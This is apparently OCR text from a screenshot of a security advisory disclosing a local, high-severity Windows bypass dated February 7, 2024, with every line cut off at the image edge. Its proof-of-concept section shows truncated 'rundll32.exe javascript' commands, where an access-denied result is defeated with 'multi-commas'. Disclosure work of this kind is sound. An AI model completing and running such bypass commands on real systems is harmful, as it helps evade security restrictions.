
[References]

https://hyp3rlinx.altervista.o
[Exploit/POC]

Open command prompt as Adminis
C:\sec>rundll32.exe javascript
Access is denied.

C:\sec>rundll32.exe javascript
Multi-commas, for the Win!

[Network Access]

Local

[Severity]

High

[Disclosure Timeline]

February 7, 2024: Public Discl